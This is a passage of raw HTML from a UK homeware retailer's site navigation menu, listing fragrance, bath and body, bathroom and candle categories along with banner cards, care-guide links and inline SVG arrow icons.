            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/fruity-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fruity
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/herbal-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                herbal
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/ozonic-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                ozonic
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/spicy-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                spicy
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/woody-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                woody
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                fragrance collections
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/our-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all fragrances
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/signature-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                signature collection
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/edit-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                edit collection
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/spa-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                spa collection
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bath &amp; body
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/c/bath-and-body" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all bath &amp; body
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-wash-and-soap" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand wash &amp; soap
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-and-body-cream" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand &amp; body cream
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/shower-gel" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shower gel
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/bath-foam-and-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath foams &amp; oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/perfume" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                perfume
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/candles-and-fragrance-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl73y5apz6xpfnge__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl73y5apz6xpfnge__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/scent" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Scent" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/scent" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-candles-fragrance?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-candles-fragrance?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-candles-fragrance?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="candle" src="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-candles-fragrance?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Scent
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                New-in fragrances. Seasonal favourites. Ways to scent your home.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/scent" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Care guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/candle-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Caring for candles
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/diffuser-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Caring for diffusers
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/electronic-diffuser-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Caring for electronic diffusers
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/fragrance-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Fragrance glossary
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Find the ideal scent
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/scent-finder" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Explore our scent finder
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/beauty-and-spa" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                beauty &amp; spa
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bath &amp; body
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/c/bath-and-body" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all bath &amp; body
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-wash-and-soap" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand wash &amp; soap
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-and-body-cream" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand &amp; body cream
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/shower-gel" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shower gel
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/bath-foam-and-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath foams &amp; oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/perfume" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                perfume
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift sets
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath &amp; body gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bathroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/towels" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                towels
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bath-mats" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath mats
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bathroom-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom accessories &amp; storage
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/wash-bags" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                make up &amp; wash bags
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/robes-and-dressing-gowns" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                robes
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                candles &amp; home fragrance
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all candles &amp; home fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/electronic-diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                electronic diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/fragrance-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fragrance oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/home-sprays" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home sprays
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/fragrance-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                fragrance collections
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/our-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all fragrances
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/spa-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                spa collection
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/candles-and-fragrance-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/bathroom-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl7435e8uz8hq27d__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
